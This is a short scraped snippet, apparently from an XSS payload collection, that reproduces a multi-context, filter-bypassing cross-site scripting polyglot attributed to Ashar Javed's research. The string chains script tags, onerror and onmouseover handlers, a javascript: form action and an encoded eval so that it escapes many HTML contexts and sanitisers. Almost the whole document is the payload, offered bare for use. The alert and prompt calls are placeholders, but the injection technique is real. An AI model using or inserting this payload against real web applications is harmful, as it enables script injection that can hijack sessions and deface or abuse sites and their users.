 33
XSS
'">><marquee><img src=x onerror=confirm(1)></marquee>"
></plaintext></|><plaintext/onmouseover=prompt(1)
><script>prompt(1)</script>@gmail.com<isindex
formaction=javascript:alert(/XSS/) type=submit>'-->"
></script><script>alert(1)</script>"><img/id="confirm&lpar;
1)"/alt="/"src="/"onerror=eval(id&%23x29;>'"><img src="http:
//i.imgur.com/P8mL8.jpg">
Multi-context, filter bypass based polyglot payload #2 (Ashar Javed XSS Research)
 